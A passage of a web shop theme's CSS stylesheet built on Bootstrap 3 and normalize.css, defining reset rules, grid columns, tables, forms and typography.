  text-align: left;

  font-weight: normal;

  vertical-align: middle; }



q, blockquote {

  quotes: none; }

  q:before, q:after, blockquote:before, blockquote:after {

    content: "";

    content: none; }



a img {

  border: none; }



article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {

  display: block; }



/*!

 * Bootstrap v3.0.0

 *

 * Copyright 2013 Twitter, Inc

 * Licensed under the Apache License v2.0

 * http://www.apache.org/licenses/LICENSE-2.0

 *

 * Designed and built with all the love in the world by @mdo and @fat.

 */

/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

  display: block; }



audio,

canvas,

video {

  display: inline-block; }



audio:not([controls]) {

  display: none;

  height: 0; }



[hidden] {

  display: none; }



html {

  font-family: sans-serif;

  -webkit-text-size-adjust: 100%;

  -ms-text-size-adjust: 100%; }



body {

  margin: 0; }



a:focus {

  outline: thin dotted; }



a:active,

a:hover {

  outline: 0; }



h1 {

  font-size: 2em;

  margin: 0.67em 0; }



abbr[title] {

  border-bottom: 1px dotted; }



b,

strong {

  font-weight: bold; }



dfn {

  font-style: italic; }



hr {

  -moz-box-sizing: content-box;

  box-sizing: content-box;

  height: 0; }



mark {

  background: #ff0;

  color: #000; }



code,

kbd,

pre,

samp {

  font-family: monospace, serif;

  font-size: 1em; }



pre {

  white-space: pre-wrap; }



q {

  quotes: "\201C" "\201D" "\2018" "\2019"; }



small {

  font-size: 80%; }



sub,

sup {

  font-size: 75%;

  line-height: 0;

  position: relative;

  vertical-align: baseline; }



sup {

  top: -0.5em; }



sub {

  bottom: -0.25em; }



img {

  border: 0; }



svg:not(:root) {

  overflow: hidden; }



figure {

  margin: 0; }



fieldset {

  border: 1px solid #c0c0c0;

  margin: 0 2px;

  padding: 0.35em 0.625em 0.75em; }



legend {

  border: 0;

  padding: 0; }



button,

input,

select,

textarea {

  font-family: inherit;

  font-size: 100%;

  margin: 0; }



button,

input {

  line-height: normal; }



button,

select {

  text-transform: none; }



button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  -webkit-appearance: button;

  cursor: pointer; }



button[disabled],

html input[disabled] {

  cursor: default; }



input[type="checkbox"],

input[type="radio"] {

  box-sizing: border-box;

  padding: 0; }



input[type="search"] {

  -webkit-appearance: textfield;

  -moz-box-sizing: content-box;

  -webkit-box-sizing: content-box;

  box-sizing: content-box; }



input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none; }



button::-moz-focus-inner,

input::-moz-focus-inner {

  border: 0;

  padding: 0; }



textarea {

  overflow: auto;

  vertical-align: top; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



*,

*:before,

*:after {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



html {

  font-size: 62.5%;

  -webkit-tap-highlight-color: transparent; }



body {

  font-family: Arial, Helvetica, sans-serif;

  font-size: 13px;

  line-height: 1.42857;

  color: #777777;

  background-color: #fff; }



input,

button,

select,

textarea {

  font-family: inherit;

  font-size: inherit;

  line-height: inherit; }



button,

input,

select[multiple],

textarea {

  background-image: none; }



a {

  color: #777;

  text-decoration: none; }

  a:hover, a:focus {

    color: #515151;

    text-decoration: underline; }

  a:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }



img {

  vertical-align: middle; }



.img-responsive {

  display: block;

  max-width: 100%;

  height: auto; }



.img-rounded {

  border-radius: 6px; }



.img-thumbnail, .thumbnail {

  padding: 4px;

  line-height: 1.42857;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0px;

  -webkit-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

  display: inline-block;

  max-width: 100%;

  height: auto; }



.img-circle {

  border-radius: 50%; }



hr {

  margin-top: 18px;

  margin-bottom: 18px;

  border: 0;

  border-top: 1px solid #eeeeee; }



.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  margin: -1px;

  padding: 0;

  overflow: hidden;

  clip: rect(0 0 0 0);

  border: 0; }



p {

  margin: 0 0 9px; }



.lead {

  margin-bottom: 18px;

  font-size: 14.95px;

  font-weight: 200;

  line-height: 1.4; }

  @media (min-width: 768px) {

    .lead {

      font-size: 19.5px; } }



small {

  font-size: 85%; }



cite {

  font-style: normal; }



.text-muted {

  color: #999999; }



.text-primary {

  color: #428bca; }



.text-warning {

  color: #fff; }



.text-danger {

  color: #fff; }



.text-success {

  color: #fff; }



.text-info {

  color: #fff; }



.text-left {

  text-align: left; }



.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {

  text-align: right; }



.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {

  text-align: center; }



h1, h2, h3, h4, h5, h6,

.h1, .h2, .h3, .h4, .h5, .h6 {

  font-family: Arial, Helvetica, sans-serif;

  font-weight: 500;

  line-height: 1.1; }

  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,

  .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {

    font-weight: normal;

    line-height: 1;

    color: #999999; }



h1,

h2,

h3 {

  margin-top: 18px;

  margin-bottom: 9px; }



h4,

h5,

h6 {

  margin-top: 9px;

  margin-bottom: 9px; }



h1, .h1 {

  font-size: 33px; }



h2, .h2 {

  font-size: 27px; }



h3, .h3 {

  font-size: 23px; }



h4, .h4 {

  font-size: 17px; }



h5, .h5 {

  font-size: 13px; }



h6, .h6 {

  font-size: 12px; }



h1 small, .h1 small {

  font-size: 23px; }



h2 small, .h2 small {

  font-size: 17px; }



h3 small, .h3 small,

h4 small, .h4 small {

  font-size: 13px; }



.page-header {

  padding-bottom: 8px;

  margin: 36px 0 18px;

  border-bottom: 1px solid #eeeeee; }



ul,

ol {

  margin-top: 0;

  margin-bottom: 9px; }

  ul ul,

  ul ol,

  ol ul,

  ol ol {

    margin-bottom: 0; }



.list-unstyled, .list-inline {

  padding-left: 0;

  list-style: none; }



.list-inline > li {

  display: inline-block;

  padding-left: 5px;

  padding-right: 5px; }



dl {

  margin-bottom: 18px; }



dt,

dd {

  line-height: 1.42857; }



dt {

  font-weight: bold; }



dd {

  margin-left: 0; }



@media (min-width: 768px) {

  .dl-horizontal dt {

    float: left;

    width: 160px;

    clear: left;

    text-align: right;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap; }

  .dl-horizontal dd {

    margin-left: 180px; }

    .dl-horizontal dd:before, .dl-horizontal dd:after {

      content: " ";

      /* 1 */

      display: table;

      /* 2 */ }

    .dl-horizontal dd:after {

      clear: both; } }

abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #999999; }



abbr.initialism {

  font-size: 90%;

  text-transform: uppercase; }



blockquote {

  padding: 9px 18px;

  margin: 0 0 18px;

  border-left: 5px solid #eeeeee; }

  blockquote p {

    font-size: 16.25px;

    font-weight: 300;

    line-height: 1.25; }

  blockquote p:last-child {

    margin-bottom: 0; }

  blockquote small {

    display: block;

    line-height: 1.42857;

    color: #999999; }

    blockquote small:before {

      content: '\2014 \00A0'; }

  blockquote.pull-right {

    padding-right: 15px;

    padding-left: 0;

    border-right: 5px solid #eeeeee;

    border-left: 0; }

    blockquote.pull-right p,

    blockquote.pull-right small {

      text-align: right; }

    blockquote.pull-right small:before {

      content: ''; }

    blockquote.pull-right small:after {

      content: '\00A0 \2014'; }



q:before,

q:after,

blockquote:before,

blockquote:after {

  content: ""; }



address {

  display: block;

  margin-bottom: 18px;

  font-style: normal;

  line-height: 1.42857; }



code,

pre {

  font-family: Monaco, Menlo, Consolas, "Courier New", monospace; }



code {

  padding: 2px 4px;

  font-size: 90%;

  color: #c7254e;

  background-color: #f9f2f4;

  white-space: nowrap;

  border-radius: 0px; }



pre {

  display: block;

  padding: 8.5px;

  margin: 0 0 9px;

  font-size: 12px;

  line-height: 1.42857;

  word-break: break-all;

  word-wrap: break-word;

  color: #333333;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border-radius: 0px; }

  pre.prettyprint {

    margin-bottom: 18px; }

  pre code {

    padding: 0;

    font-size: inherit;

    color: inherit;

    white-space: pre-wrap;

    background-color: transparent;

    border: 0; }



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll; }



.container {

  margin-right: auto;

  margin-left: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container:before, .container:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .container:after {

    clear: both; }



.row {

  margin-left: -15px;

  margin-right: -15px; }

  .row:before, .row:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .row:after {

    clear: both; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11,

.col-xs-12,

.col-sm-1,

.col-sm-2,

.col-sm-3,

.col-sm-4,

header .row #header_logo,

.col-sm-5,

.col-sm-6,

.col-sm-7,

.col-sm-8,

.col-sm-9,

.col-sm-10,

.col-sm-11,

.col-sm-12,

.col-md-1,

.col-md-2,

.col-md-3,

.col-md-4,

.col-md-5,

.col-md-6,

.col-md-7,

.col-md-8,

.col-md-9,

.col-md-10,

.col-md-11,

.col-md-12,

.col-lg-1,

.col-lg-2,

.col-lg-3,

.col-lg-4,

.col-lg-5,

.col-lg-6,

.col-lg-7,

.col-lg-8,

.col-lg-9,

.col-lg-10,

.col-lg-11,

.col-lg-12 {

  position: relative;

  min-height: 1px;

  padding-left: 15px;

  padding-right: 15px; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11 {

  float: left; }



.col-xs-1 {

  width: 8.33333%; }



.col-xs-2 {

  width: 16.66667%; }



.col-xs-3 {

  width: 25%; }



.col-xs-4 {

  width: 33.33333%; }



.col-xs-5 {

  width: 41.66667%; }



.col-xs-6 {

  width: 50%; }



.col-xs-7 {

  width: 58.33333%; }



.col-xs-8 {

  width: 66.66667%; }



.col-xs-9 {

  width: 75%; }



.col-xs-10 {

  width: 83.33333%; }



.col-xs-11 {

  width: 91.66667%; }



.col-xs-12 {

  width: 100%; }



@media (min-width: 768px) {

  .container {

    max-width: 750px; }



  .col-sm-1,

  .col-sm-2,

  .col-sm-3,

  .col-sm-4,

  header .row #header_logo,

  .col-sm-5,

  .col-sm-6,

  .col-sm-7,

  .col-sm-8,

  .col-sm-9,

  .col-sm-10,

  .col-sm-11 {

    float: left; }



  .col-sm-1 {

    width: 8.33333%; }



  .col-sm-2 {

    width: 16.66667%; }



  .col-sm-3 {

    width: 25%; }



  .col-sm-4, header .row #header_logo {

    width: 33.33333%; }



  .col-sm-5 {

    width: 41.66667%; }



  .col-sm-6 {

    width: 50%; }



  .col-sm-7 {

    width: 58.33333%; }



  .col-sm-8 {

    width: 66.66667%; }



  .col-sm-9 {

    width: 75%; }



  .col-sm-10 {

    width: 83.33333%; }



  .col-sm-11 {

    width: 91.66667%; }



  .col-sm-12 {

    width: 100%; }



  .col-sm-push-1 {

    left: 8.33333%; }



  .col-sm-push-2 {

    left: 16.66667%; }



  .col-sm-push-3 {

    left: 25%; }



  .col-sm-push-4 {

    left: 33.33333%; }



  .col-sm-push-5 {

    left: 41.66667%; }



  .col-sm-push-6 {

    left: 50%; }



  .col-sm-push-7 {

    left: 58.33333%; }



  .col-sm-push-8 {

    left: 66.66667%; }



  .col-sm-push-9 {

    left: 75%; }



  .col-sm-push-10 {

    left: 83.33333%; }



  .col-sm-push-11 {

    left: 91.66667%; }



  .col-sm-pull-1 {

    right: 8.33333%; }



  .col-sm-pull-2 {

    right: 16.66667%; }



  .col-sm-pull-3 {

    right: 25%; }



  .col-sm-pull-4 {

    right: 33.33333%; }



  .col-sm-pull-5 {

    right: 41.66667%; }



  .col-sm-pull-6 {

    right: 50%; }



  .col-sm-pull-7 {

    right: 58.33333%; }



  .col-sm-pull-8 {

    right: 66.66667%; }



  .col-sm-pull-9 {

    right: 75%; }



  .col-sm-pull-10 {

    right: 83.33333%; }



  .col-sm-pull-11 {

    right: 91.66667%; }



  .col-sm-offset-1 {

    margin-left: 8.33333%; }



  .col-sm-offset-2 {

    margin-left: 16.66667%; }



  .col-sm-offset-3 {

    margin-left: 25%; }



  .col-sm-offset-4 {

    margin-left: 33.33333%; }



  .col-sm-offset-5 {

    margin-left: 41.66667%; }



  .col-sm-offset-6 {

    margin-left: 50%; }



  .col-sm-offset-7 {

    margin-left: 58.33333%; }



  .col-sm-offset-8 {

    margin-left: 66.66667%; }



  .col-sm-offset-9 {

    margin-left: 75%; }



  .col-sm-offset-10 {

    margin-left: 83.33333%; }



  .col-sm-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 992px) {

  .container {

    max-width: 970px; }



  .col-md-1,

  .col-md-2,

  .col-md-3,

  .col-md-4,

  .col-md-5,

  .col-md-6,

  .col-md-7,

  .col-md-8,

  .col-md-9,

  .col-md-10,

  .col-md-11 {

    float: left; }



  .col-md-1 {

    width: 8.33333%; }



  .col-md-2 {

    width: 16.66667%; }



  .col-md-3 {

    width: 25%; }



  .col-md-4 {

    width: 33.33333%; }



  .col-md-5 {

    width: 41.66667%; }



  .col-md-6 {

    width: 50%; }



  .col-md-7 {

    width: 58.33333%; }



  .col-md-8 {

    width: 66.66667%; }



  .col-md-9 {

    width: 75%; }



  .col-md-10 {

    width: 83.33333%; }



  .col-md-11 {

    width: 91.66667%; }



  .col-md-12 {

    width: 100%; }



  .col-md-push-0 {

    left: auto; }



  .col-md-push-1 {

    left: 8.33333%; }



  .col-md-push-2 {

    left: 16.66667%; }



  .col-md-push-3 {

    left: 25%; }



  .col-md-push-4 {

    left: 33.33333%; }



  .col-md-push-5 {

    left: 41.66667%; }



  .col-md-push-6 {

    left: 50%; }



  .col-md-push-7 {

    left: 58.33333%; }



  .col-md-push-8 {

    left: 66.66667%; }



  .col-md-push-9 {

    left: 75%; }



  .col-md-push-10 {

    left: 83.33333%; }



  .col-md-push-11 {

    left: 91.66667%; }



  .col-md-pull-0 {

    right: auto; }



  .col-md-pull-1 {

    right: 8.33333%; }



  .col-md-pull-2 {

    right: 16.66667%; }



  .col-md-pull-3 {

    right: 25%; }



  .col-md-pull-4 {

    right: 33.33333%; }



  .col-md-pull-5 {

    right: 41.66667%; }



  .col-md-pull-6 {

    right: 50%; }



  .col-md-pull-7 {

    right: 58.33333%; }



  .col-md-pull-8 {

    right: 66.66667%; }



  .col-md-pull-9 {

    right: 75%; }



  .col-md-pull-10 {

    right: 83.33333%; }



  .col-md-pull-11 {

    right: 91.66667%; }



  .col-md-offset-0 {

    margin-left: 0; }



  .col-md-offset-1 {

    margin-left: 8.33333%; }



  .col-md-offset-2 {

    margin-left: 16.66667%; }



  .col-md-offset-3 {

    margin-left: 25%; }



  .col-md-offset-4 {

    margin-left: 33.33333%; }



  .col-md-offset-5 {

    margin-left: 41.66667%; }



  .col-md-offset-6 {

    margin-left: 50%; }



  .col-md-offset-7 {

    margin-left: 58.33333%; }



  .col-md-offset-8 {

    margin-left: 66.66667%; }



  .col-md-offset-9 {

    margin-left: 75%; }



  .col-md-offset-10 {

    margin-left: 83.33333%; }



  .col-md-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 1200px) {

  .container {

    max-width: 1000px; }



  .col-lg-1,

  .col-lg-2,

  .col-lg-3,

  .col-lg-4,

  .col-lg-5,

  .col-lg-6,

  .col-lg-7,

  .col-lg-8,

  .col-lg-9,

  .col-lg-10,

  .col-lg-11 {

    float: left; }



  .col-lg-1 {

    width: 8.33333%; }



  .col-lg-2 {

    width: 16.66667%; }



  .col-lg-3 {

    width: 25%; }



  .col-lg-4 {

    width: 33.33333%; }



  .col-lg-5 {

    width: 41.66667%; }



  .col-lg-6 {

    width: 50%; }



  .col-lg-7 {

    width: 58.33333%; }



  .col-lg-8 {

    width: 66.66667%; }



  .col-lg-9 {

    width: 75%; }



  .col-lg-10 {

    width: 83.33333%; }



  .col-lg-11 {

    width: 91.66667%; }



  .col-lg-12 {

    width: 100%; }



  .col-lg-push-0 {

    left: auto; }



  .col-lg-push-1 {

    left: 8.33333%; }



  .col-lg-push-2 {

    left: 16.66667%; }



  .col-lg-push-3 {

    left: 25%; }



  .col-lg-push-4 {

    left: 33.33333%; }



  .col-lg-push-5 {

    left: 41.66667%; }



  .col-lg-push-6 {

    left: 50%; }



  .col-lg-push-7 {

    left: 58.33333%; }



  .col-lg-push-8 {

    left: 66.66667%; }



  .col-lg-push-9 {

    left: 75%; }



  .col-lg-push-10 {

    left: 83.33333%; }



  .col-lg-push-11 {

    left: 91.66667%; }



  .col-lg-pull-0 {

    right: auto; }



  .col-lg-pull-1 {

    right: 8.33333%; }



  .col-lg-pull-2 {

    right: 16.66667%; }



  .col-lg-pull-3 {

    right: 25%; }



  .col-lg-pull-4 {

    right: 33.33333%; }



  .col-lg-pull-5 {

    right: 41.66667%; }



  .col-lg-pull-6 {

    right: 50%; }



  .col-lg-pull-7 {

    right: 58.33333%; }



  .col-lg-pull-8 {

    right: 66.66667%; }



  .col-lg-pull-9 {

    right: 75%; }



  .col-lg-pull-10 {

    right: 83.33333%; }



  .col-lg-pull-11 {

    right: 91.66667%; }



  .col-lg-offset-0 {

    margin-left: 0; }



  .col-lg-offset-1 {

    margin-left: 8.33333%; }



  .col-lg-offset-2 {

    margin-left: 16.66667%; }



  .col-lg-offset-3 {

    margin-left: 25%; }



  .col-lg-offset-4 {

    margin-left: 33.33333%; }



  .col-lg-offset-5 {

    margin-left: 41.66667%; }



  .col-lg-offset-6 {

    margin-left: 50%; }



  .col-lg-offset-7 {

    margin-left: 58.33333%; }



  .col-lg-offset-8 {

    margin-left: 66.66667%; }



  .col-lg-offset-9 {

    margin-left: 75%; }



  .col-lg-offset-10 {

    margin-left: 83.33333%; }



  .col-lg-offset-11 {

    margin-left: 91.66667%; } }

table {

  max-width: 100%;

  background-color: transparent; }



th {

  text-align: left; }



.table {

  width: 100%;

  margin-bottom: 18px; }

  .table thead > tr > th,

  .table thead > tr > td,

  .table tbody > tr > th,

  .table tbody > tr > td,

  .table tfoot > tr > th,

  .table tfoot > tr > td {

    padding: 9px 8px 11px 18px;

    line-height: 1.42857;

    vertical-align: top;

    border-top: 1px solid #d6d4d4; }

  .table thead > tr > th {

    vertical-align: bottom;

    border-bottom: 2px solid #d6d4d4; }

  .table caption + thead tr:first-child th, .table caption + thead tr:first-child td,

  .table colgroup + thead tr:first-child th,

  .table colgroup + thead tr:first-child td,

  .table thead:first-child tr:first-child th,

  .table thead:first-child tr:first-child td {

    border-top: 0; }

  .table tbody + tbody {

    border-top: 2px solid #d6d4d4; }

  .table .table {

    background-color: #fff; }



.table-condensed thead > tr > th,

.table-condensed thead > tr > td,

.table-condensed tbody > tr > th,

.table-condensed tbody > tr > td,

.table-condensed tfoot > tr > th,

.table-condensed tfoot > tr > td {

  padding: 5px; }



.table-bordered {

  border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td,

  .table-bordered > tbody > tr > th,

  .table-bordered > tbody > tr > td,

  .table-bordered > tfoot > tr > th,

  .table-bordered > tfoot > tr > td {

    border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td {

    border-bottom-width: 2px; }



.table-striped > tbody > tr:nth-child(odd) > td,

.table-striped > tbody > tr:nth-child(odd) > th {

  background-color: #f9f9f9; }



.table-hover > tbody > tr:hover > td,

.table-hover > tbody > tr:hover > th {

  background-color: #f5f5f5; }



table col[class*="col-"] {

  float: none;

  display: table-column; }



table td[class*="col-"],

table th[class*="col-"] {

  float: none;

  display: table-cell; }



.table > thead > tr > td.active,

.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,

.table > tbody > tr > td.active,

.table > tbody > tr > th.active,

.table > tbody > tr.active > td,

.table > tbody > tr.active > th,

.table > tfoot > tr > td.active,

.table > tfoot > tr > th.active,

.table > tfoot > tr.active > td,

.table > tfoot > tr.active > th {

  background-color: #f5f5f5; }



.table > thead > tr > td.success,

.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,

.table > tbody > tr > td.success,

.table > tbody > tr > th.success,

.table > tbody > tr.success > td,

.table > tbody > tr.success > th,

.table > tfoot > tr > td.success,

.table > tfoot > tr > th.success,

.table > tfoot > tr.success > td,

.table > tfoot > tr.success > th {

  background-color: #55c65e;

  border-color: #48b151; }



.table-hover > tbody > tr > td.success:hover,

.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {

  background-color: #42c04c;

  border-color: #419f49; }



.table > thead > tr > td.danger,

.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,

.table > tbody > tr > td.danger,

.table > tbody > tr > th.danger,

.table > tbody > tr.danger > td,

.table > tbody > tr.danger > th,

.table > tfoot > tr > td.danger,

.table > tfoot > tr > th.danger,

.table > tfoot > tr.danger > td,

.table > tfoot > tr.danger > th {

  background-color: #f3515c;

  border-color: #d4323d; }



.table-hover > tbody > tr > td.danger:hover,

.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {

  background-color: #f13946;

  border-color: #c32933; }



.table > thead > tr > td.warning,

.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,

.table > tbody > tr > td.warning,

.table > tbody > tr > th.warning,

.table > tbody > tr.warning > td,

.table > tbody > tr.warning > th,

.table > tfoot > tr > td.warning,

.table > tfoot > tr > th.warning,

.table > tfoot > tr.warning > td,

.table > tfoot > tr.warning > th {

  background-color: #fe9126;

  border-color: #e4752b; }



.table-hover > tbody > tr > td.warning:hover,

.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {

  background-color: #fe840d;

  border-color: #da681c; }



@media (max-width: 768px) {

  .table-responsive {

    width: 100%;

    margin-bottom: 15px;

    overflow-y: hidden;

    overflow-x: scroll;

    border: 1px solid #d6d4d4; }

    .table-responsive > .table {

      margin-bottom: 0;

      background-color: #fff; }

      .table-responsive > .table > thead > tr > th,

      .table-responsive > .table > thead > tr > td,

      .table-responsive > .table > tbody > tr > th,

      .table-responsive > .table > tbody > tr > td,

      .table-responsive > .table > tfoot > tr > th,

      .table-responsive > .table > tfoot > tr > td {

        white-space: nowrap; }

    .table-responsive > .table-bordered {

      border: 0; }

      .table-responsive > .table-bordered > thead > tr > th:first-child,

      .table-responsive > .table-bordered > thead > tr > td:first-child,

      .table-responsive > .table-bordered > tbody > tr > th:first-child,

      .table-responsive > .table-bordered > tbody > tr > td:first-child,

      .table-responsive > .table-bordered > tfoot > tr > th:first-child,

      .table-responsive > .table-bordered > tfoot > tr > td:first-child {

        border-left: 0; }

      .table-responsive > .table-bordered > thead > tr > th:last-child,

      .table-responsive > .table-bordered > thead > tr > td:last-child,

      .table-responsive > .table-bordered > tbody > tr > th:last-child,

      .table-responsive > .table-bordered > tbody > tr > td:last-child,

      .table-responsive > .table-bordered > tfoot > tr > th:last-child,

      .table-responsive > .table-bordered > tfoot > tr > td:last-child {

        border-right: 0; }

      .table-responsive > .table-bordered > thead > tr:last-child > th,

      .table-responsive > .table-bordered > thead > tr:last-child > td,

      .table-responsive > .table-bordered > tbody > tr:last-child > th,

      .table-responsive > .table-bordered > tbody > tr:last-child > td,

      .table-responsive > .table-bordered > tfoot > tr:last-child > th,

      .table-responsive > .table-bordered > tfoot > tr:last-child > td {

        border-bottom: 0; } }

fieldset {

  padding: 0;

  margin: 0;

  border: 0; }



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 18px;

  font-size: 19.5px;

  line-height: inherit;

  color: #333333;

  border: 0;

  border-bottom: 1px solid #e5e5e5; }



label {

  display: inline-block;

  margin-bottom: 5px;

  font-weight: bold; }



input[type="search"] {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



input[type="radio"],

input[type="checkbox"] {

  margin: 4px 0 0;

  margin-top: 1px \9;

  /* IE8-9 */

  line-height: normal; }



input[type="file"] {

  display: block; }



select[multiple],

select[size] {

  height: auto; }



select optgroup {

  font-size: inherit;

  font-style: inherit;

  font-family: inherit; }



input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px; }



input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {

  height: auto; }



.form-control:-moz-placeholder {

  color: #999999; }

.form-control::-moz-placeholder {

  color: #999999; }

.form-control:-ms-input-placeholder {

  color: #999999; }

.form-control::-webkit-input-placeholder {

  color: #999999; }



.form-control {

  display: block;

  width: 100%;

  height: 32px;

  padding: 6px 12px;

  font-size: 13px;

  line-height: 1.42857;

  color: #9c9b9b;

  vertical-align: middle;

  background-color: #fff;

  border: 1px solid #d6d4d4;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;

  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }

  .form-control:focus {

    border-color: #66afe9;

    outline: 0;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

    cursor: not-allowed;

    background-color: #eeeeee; }



textarea.form-control {

  height: auto; }



.form-group {

  margin-bottom: 15px; }



.radio,

.checkbox {

  display: block;

  min-height: 18px;

  margin-top: 10px;

  margin-bottom: 10px;

  padding-left: 20px;

  vertical-align: middle; }

  .radio label,

  .checkbox label {

    display: inline;

    margin-bottom: 0;

    font-weight: normal;

    cursor: pointer; }



.radio input[type="radio"],

.radio-inline input[type="radio"],

.checkbox input[type="checkbox"],

.checkbox-inline input[type="checkbox"] {

  float: left;

  margin-left: -20px; }



.radio + .radio,

.checkbox + .checkbox {

  margin-top: -5px; }



.radio-inline,

.checkbox-inline {

  display: inline-block;

  padding-left: 20px;

  margin-bottom: 0;

  vertical-align: middle;

  font-weight: normal;

  cursor: pointer; }



.radio-inline + .radio-inline,

.checkbox-inline + .checkbox-inline {

  margin-top: 0;

  margin-left: 10px; }



input[type="radio"][disabled], fieldset[disabled] input[type="radio"],

input[type="checkbox"][disabled], fieldset[disabled]

input[type="checkbox"],

.radio[disabled], fieldset[disabled]

.radio,

.radio-inline[disabled], fieldset[disabled]

.radio-inline,

.checkbox[disabled], fieldset[disabled]

.checkbox,

.checkbox-inline[disabled], fieldset[disabled]

.checkbox-inline {

  cursor: not-allowed; }



.input-sm, .input-group-sm > .form-control,

.input-group-sm > .input-group-addon,

.input-group-sm > .input-group-btn > .btn {

  height: 30px;

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



select.input-sm, .input-group-sm > select.form-control,

.input-group-sm > select.input-group-addon,

.input-group-sm > .input-group-btn > select.btn {

  height: 30px;

  line-height: 30px; }



textarea.input-sm, .input-group-sm > textarea.form-control,

.input-group-sm > textarea.input-group-addon,

.input-group-sm > .input-group-btn > textarea.btn {

  height: auto; }



.input-lg, .input-group-lg > .form-control,

.input-group-lg > .input-group-addon,

.input-group-lg > .input-group-btn > .btn {

  height: 44px;

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



select.input-lg, .input-group-lg > select.form-control,

.input-group-lg > select.input-group-addon,

.input-group-lg > .input-group-btn > select.btn {

  height: 44px;

  line-height: 44px; }



textarea.input-lg, .input-group-lg > textarea.form-control,

.input-group-lg > textarea.input-group-addon,

.input-group-lg > .input-group-btn > textarea.btn {

  height: auto; }



.has-warning .help-block,

.has-warning .control-label {

  color: #fff; }

.has-warning .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-warning .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-warning .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #fe9126; }



.has-error .help-block,

.has-error .control-label {

  color: #fff; }

.has-error .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-error .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-error .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #f3515c; }



.has-success .help-block,

.has-success .control-label {

  color: #fff; }

.has-success .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-success .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

